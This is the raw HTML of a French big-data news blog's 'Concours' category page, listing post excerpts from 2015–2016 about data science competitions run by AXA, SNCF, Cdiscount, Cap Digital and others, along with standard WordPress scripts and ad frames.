

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://big-data-fr.com/blog/category/concours/
body_size: 14493
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Concours Archives - Big Data</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://big-data-fr.com/xmlrpc.php">
<link rel="SHORTCUT ICON" href="http://big-data-fr.com/wp-content/uploads/2018/01/carre-fb-twitter-3000.png"/>

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content filed under the Concours category." />
<meta name="keywords" content="concours" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Big Data" />
<meta property="og:title" content="Concours" />
<meta property="og:url" content="https://big-data-fr.com/blog/category/concours/" />
<meta property="og:description" content="Content filed under the Concours category." />
<meta property="og:locale" content="fr_FR" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<link rel="canonical" href="https://big-data-fr.com/blog/2016/04/11/a-montpellier-france-digitale-ecoute-les-difficultes-des-entrepreneurs-et-cherche-la-licorne-de-demain/" />
    <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'fr'}</script>
    <link href='https://big-data-fr.com/wp-content/plugins/wp-my-social-networks/classes/../css/mysocials.css' rel='stylesheet' type='text/css' /><style type='text/css'>#wp-socials-general-btn { float: left;min-height:22px; }
#wp-socials-fb-like { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-fb-share { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-twitter { float:left;margin-right:5px;margin-top: 2px;max-width: 95px;min-height: 30px; }
#wp-socials-linkedin { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-plusone { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-addthis { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }</style>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Big Data" />
    <meta property="og:url" content="https://big-data-fr.com/blog/2016/04/11/a-montpellier-france-digitale-ecoute-les-difficultes-des-entrepreneurs-et-cherche-la-licorne-de-demain/"/>
    <meta property="og:description" content=" BigDataFr recommande: À Montpellier, France Digitale écoute les difficultés des entrepreneurs et cherche la licorne de demain   [...] C’est à Montpel" />
    <meta property="og:site_name" content="Big Data" />
    <meta property="og:image" content="" />
	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://big-data-fr.com/blog/category/concours/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Concours Archives - Big Data" />
	<meta property="og:url" content="https://big-data-fr.com/blog/category/concours/" />
	<meta property="og:site_name" content="Big Data" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://big-data-fr.com/#website","url":"https://big-data-fr.com/","name":"Big Data","description":"Actualit\u00e9 et perspectives du Big Data","potentialAction":[{"@type":"SearchAction","target":"https://big-data-fr.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://big-data-fr.com/blog/category/concours/#webpage","url":"https://big-data-fr.com/blog/category/concours/","name":"Concours Archives - Big Data","isPartOf":{"@id":"https://big-data-fr.com/#website"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://big-data-fr.com/blog/category/concours/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux" href="https://big-data-fr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux des commentaires" href="https://big-data-fr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux de la catégorie Concours" href="https://big-data-fr.com/blog/category/concours/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/big-data-fr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://big-data-fr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://big-data-fr.com/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='encrypt-email-css'  href='https://big-data-fr.com/wp-content/plugins/encrypt-email/encrypt-email.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://big-data-fr.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-slider-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/css/jquery.bxslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://big-data-fr.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/big-data-fr.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/big-data-fr.com\/","pluginsUrl":"https:\/\/big-data-fr.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/jquery.bxslider.min.js?ver=5.6' id='coller-slider-js'></script>
<link rel="https://api.w.org/" href="https://big-data-fr.com/wp-json/" /><link rel="alternate" type="application/json" href="https://big-data-fr.com/wp-json/wp/v2/categories/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://big-data-fr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://big-data-fr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<style></style><style>
	.ptp-not-most-popular {margin-top:-28px;}
</style>
</head>

<body class="archive category category-concours category-34">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title logo-container"><a href="https://big-data-fr.com/" title="Big Data" rel="home">
      <img class='main_logo' src='http://big-data-fr.com/wp-content/uploads/2018/01/logo-big-data-fr-transparent-600px.png' title='Big Data' ></a></h1>		<!--
Votre invitation au salon M2M/IoT<br>
les 23 & 24 mars 2016<br>
Paris-Expo Porte de Versailles<br>
Hall 4.3, Stand C17<br>
Appelez-nous au <a href="tel:+33186861515">01-86-86-15-15</a><br>
ou &eacute;crivez &agrave; <a href="mailto:marketing@cym-iot.com">marketing@cym-iot.com</a><br>
-->
<b>Vous cherchez des Data Scientists ? C'est <a href="http://big-data-fr.com/recrutement-datascientist/promo/bd">ici</a><br>
Tel : <a href="tel:+33142771972">01-42-77-19-72</a><br>
<a href="mailto:contact@big-data-fr.com">contact@big-data-fr.com</a></b>

		</div>
		        <div style="float:left; margin-top:35px;">
			<div style="z-index:10;position:absolute; border:solid 1px black; width:468px;height:60px;">
<a href="/r.php/103" style="display:block; width:468px;height:60px; text-decoration:none;" target="_blank"><img src="https://bfa-emploi.com/bannieres/LPMA-2014-b.gif" width="468" height="60"></a>
  <br>
			<br><br>
			<iframe src="/newsletter_ajout_long.php" style=" height:100px; text-align:center; width:600px;"></iframe>
        </div>
                <div id="social_icons">
			            			 <a href="http://twitter.com/bigdatafr_" title="Twitter" ><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/twitter.png"></a>
                                                 </div>	
        
	</header><!-- #masthead -->
    
       <nav id="site-navigation" class="main-navigation" role="navigation">
         <div id="nav-container">
			<h1 class="menu-toggle">Menu</h1>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li id="menu-item-6792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>          </div>  
		</nav><!-- #site-navigation -->
        

	<div id="content" class="site-content">
    
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Concours				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-4271" class="post-4271 post type-post status-publish format-standard hentry category-actualite category-concours">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2016/04/11/a-montpellier-france-digitale-ecoute-les-difficultes-des-entrepreneurs-et-cherche-la-licorne-de-demain/" rel="bookmark">[L&rsquo;Usine Digitale] BigDataFr recommande : À Montpellier, France Digitale écoute les difficultés des entrepreneurs et cherche la licorne de demain</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2016/04/11/a-montpellier-france-digitale-ecoute-les-difficultes-des-entrepreneurs-et-cherche-la-licorne-de-demain/" title="2 h 40 min" rel="bookmark"><time class="entry-date published" datetime="2016-04-11T02:40:01+01:00">11 avril 2016</time><time class="updated" datetime="2016-04-08T14:54:11+01:00">8 avril 2016</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2016/04/11/a-montpellier-france-digitale-ecoute-les-difficultes-des-entrepreneurs-et-cherche-la-licorne-de-demain/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>BigDataFr recommande: À Montpellier, France Digitale écoute les difficultés des entrepreneurs et cherche la licorne de demain [&#8230;] C’est à Montpellier que l’association France Digitale (700 start-up et investisseurs du numérique) a réalisé ce 6 avril la première étape de son deuxième « Tour de France Digitale ». En un an, ce concours national de start-up dont [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-4050" class="post-4050 post type-post status-publish format-standard hentry category-actualite category-challenge-big-data category-innovation">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2016/04/01/les-challenges-big-data-de-cap-digital-un-anti-programme-rd/" rel="bookmark">[Les Echos &#8211; ITV] BigDataFr recommande : Les challenges Big Data de Cap Digital, un anti-programme R&#038;D</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2016/04/01/les-challenges-big-data-de-cap-digital-un-anti-programme-rd/" title="2 h 45 min" rel="bookmark"><time class="entry-date published" datetime="2016-04-01T02:45:40+01:00">1 avril 2016</time><time class="updated" datetime="2017-02-24T20:15:38+01:00">24 février 2017</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2016/04/01/les-challenges-big-data-de-cap-digital-un-anti-programme-rd/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>BigDataFr recommande: Les challenges Big Data de Cap Digital, un anti-programme R&#038;D En fêtant ses dix ans fin mars, le pôle de compétitivité Cap Digital a aussi apprécié l’avancée du travail d’un an de challenge Big Data. Ces compétitions confrontent des PME sur des projets de traitements des mégadonnées pour le compte d’un grand groupe. [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-3724" class="post-3724 post type-post status-publish format-standard hentry category-actualite category-challenge-big-data">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2016/02/21/challenge-pole-emploi-cap-digital-inscrivez-vous-jusqu-au-26-fevrier-2016-challenge-big-data/" rel="bookmark">[Challenge Big Data &#8211; Cap Digital &#8211; Inscrivez-vous !] BigDataFr recommande : Challenge Pôle Emploi : Réinventez la manière de présenter les candidats à l’emploi</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2016/02/21/challenge-pole-emploi-cap-digital-inscrivez-vous-jusqu-au-26-fevrier-2016-challenge-big-data/" title="2 h 20 min" rel="bookmark"><time class="entry-date published" datetime="2016-02-21T02:20:29+01:00">21 février 2016</time><time class="updated" datetime="2016-02-22T12:26:01+01:00">22 février 2016</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2016/02/21/challenge-pole-emploi-cap-digital-inscrivez-vous-jusqu-au-26-fevrier-2016-challenge-big-data/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>Challenge Pôle Emploi &#8211; Cap Digital BigDataFr recommande: Challenge Pôle Emploi &#8211; Cap Digital : Inscrivez-vous ! Sujet : Réinventez la manière de présenter les candidats à l’emploi Date limite d&rsquo;inscription : vendredi 26 Février 2016 Introduction Le Challenge Pôle emploi consiste à imaginer une présentation visuelle et dynamique des candidats, afin de mettre en [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-2560" class="post-2560 post type-post status-publish format-standard hentry category-actualite category-concours category-innovation">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/09/15/developpeurs-les-hommes-les-plus-recherches-du-numerique/" rel="bookmark">[Capital] BigDataFr recommande : Développeurs &#8211; les hommes les plus recherchés du numérique</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/09/15/developpeurs-les-hommes-les-plus-recherches-du-numerique/" title="2 h 17 min" rel="bookmark"><time class="entry-date published" datetime="2015-09-15T02:17:13+01:00">15 septembre 2015</time><time class="updated" datetime="2015-09-13T18:18:36+01:00">13 septembre 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/09/15/developpeurs-les-hommes-les-plus-recherches-du-numerique/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>BigDataFr recommande : Développeurs &#8211; les hommes les plus recherchés du numérique « Paris, boulevard Bessières, le 12 mars dernier. L’école informatique 42 grouille d’une foule inhabituelle. Étudiants, recruteurs, entrepreneurs, politiciens, journalistes et bien sûr candidats : un millier de personnes sont venues assister au concours du meilleur développeur de France organisé dans les locaux de [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1932" class="post-1932 post type-post status-publish format-standard hentry category-actualite category-challenge-big-data category-devenir-datascientist category-evenements-events">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/05/28/big-data-categorisation-de-produits-pour-le-e-commerce/" rel="bookmark">[Datascience &#8211; CDiscount] BigDataFr recommande : Challenge Big Data &#8211; Catégorisation de produits pour le e-commerce #datascientist #ecommerce #challenge</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/05/28/big-data-categorisation-de-produits-pour-le-e-commerce/" title="2 h 07 min" rel="bookmark"><time class="entry-date published" datetime="2015-05-28T02:07:56+01:00">28 mai 2015</time><time class="updated" datetime="2015-05-27T15:55:39+01:00">27 mai 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/05/28/big-data-categorisation-de-produits-pour-le-e-commerce/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>&nbsp; BigDataFr recommande : Challenge Big Data &#8211; Catégorisation de produits pour le e-commerce Date limite de participation : 16 août 2015 &#8211; 15.000 € à gagner Description du Challenge Leader de la vente en ligne en France, Cdiscount a conquis les clients français avec ses offres innovantes et variées et ses prix les moins [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1813" class="post-1813 post type-post status-publish format-standard hentry category-actualite category-concours category-devenir-datascientist category-innovation">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/05/07/des-capteurs-a-la-data-un-challenge-digital-sncf/" rel="bookmark">[SNCF Open Data] BigDataFr recommande : Des capteurs à la Data, un challenge digital SNCF #datascientist #machinelearning</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/05/07/des-capteurs-a-la-data-un-challenge-digital-sncf/" title="2 h 19 min" rel="bookmark"><time class="entry-date published" datetime="2015-05-07T02:19:16+01:00">7 mai 2015</time><time class="updated" datetime="2015-05-11T10:08:19+01:00">11 mai 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/05/07/des-capteurs-a-la-data-un-challenge-digital-sncf/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>Open Data &nbsp; BigDataFr recommande : Des capteurs à la Data, un challenge digital SNCF SNCF lance le Challenge Digital avec une bonne dose de capteurs, de data, d&rsquo;open source et de 3D appliqués aux trains, aux gares et aux infrastructures Au programme -12 challenges répartis en quatre thématiques -12 entreprises présélectionnées et réunies durant [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1668" class="post-1668 post type-post status-publish format-standard hentry category-actualite category-challenge-big-data category-concours">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/04/14/challenge-axa-big-data-percez-le-secret-des-constats/" rel="bookmark">[AXA &#8211; Upwestart]#datascientist Challenge Axa Big Data &#8211; Percez le secret des constats</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/04/14/challenge-axa-big-data-percez-le-secret-des-constats/" title="2 h 40 min" rel="bookmark"><time class="entry-date published" datetime="2015-04-14T02:40:28+01:00">14 avril 2015</time><time class="updated" datetime="2015-04-13T19:17:11+01:00">13 avril 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/04/14/challenge-axa-big-data-percez-le-secret-des-constats/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>&nbsp; Challenge Axa Big Data &#8211; Percez le secret des constats Un challenge pour cartographier les zones accidentogènes AXA réinvente la prévention routière à travers l&rsquo;analyse des données d&rsquo;accidents et la réalisation d&rsquo;une cartographie des zones les plus accidentogènes. Dans cette mission, AXA souhaite s&rsquo;associer aux entreprises innovantes pour extraire et analyser les données de [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1388" class="post-1388 post type-post status-publish format-standard hentry category-actualite category-concours">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/02/23/critical-techniques-and-technologies-for-advancing-foundations-and-applications-of-big-data/" rel="bookmark">[NFS] Critical Techniques and Technologies for Advancing Foundations and Applications of Big Data</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/02/23/critical-techniques-and-technologies-for-advancing-foundations-and-applications-of-big-data/" title="3 h 31 min" rel="bookmark"><time class="entry-date published" datetime="2015-02-23T03:31:39+01:00">23 février 2015</time><time class="updated" datetime="2015-02-23T10:41:17+01:00">23 février 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/02/23/critical-techniques-and-technologies-for-advancing-foundations-and-applications-of-big-data/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>&nbsp; Critical Techniques and Technologies for Advancing Foundations and Applications of Big Data Science &amp; Engineering (BIGDATA) Full Proposal Deadline(s) (due by 5 p.m. proposer&rsquo;s local time): May 20, 2015 Anticipated Type of Award: Standard Grant or Continuing Grant or Cooperative Agreement Estimated Number of Awards: 27 to 35 About 27-35 projects will be funded, [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1348" class="post-1348 post type-post status-publish format-standard hentry category-actualite category-concours tag-objectif-data-scientist">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/02/17/data-innovation-axa-challenge-big-data-axa-qui-sera-le-meilleur-data-scientist/" rel="bookmark">[Data Innovation AXA] Challenge Big Data AXA &#8211; Qui sera le meilleur Data Scientist?</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/02/17/data-innovation-axa-challenge-big-data-axa-qui-sera-le-meilleur-data-scientist/" title="10 h 01 min" rel="bookmark"><time class="entry-date published" datetime="2015-02-17T10:01:44+01:00">17 février 2015</time><time class="updated" datetime="2015-02-17T10:05:06+01:00">17 février 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/02/17/data-innovation-axa-challenge-big-data-axa-qui-sera-le-meilleur-data-scientist/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>Challenge Big Data AXA &#8211; Qui sera le meilleur Data Scientist? Challenge: &lsquo;Use telematic data to identify a driver signature&rsquo; Plus que 4 semaines pour tenter de remporter les 30000 dollars. Le Data Innovation Lab d&rsquo;AXA a lancé le 15 décembre dernier sa première compétition sur le site de Kaggle. Cette start-up, établie à San [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="text-6" class="widget widget_text"><h1 class="widget-title">Publicité</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:340px; text-align:center; width:300px; ">
	        <iframe src="/banniere-droite.php" style=" height:340px; text-align:center; width:100%; padding-left:80px;"></iframe>
		</aside>
</div>
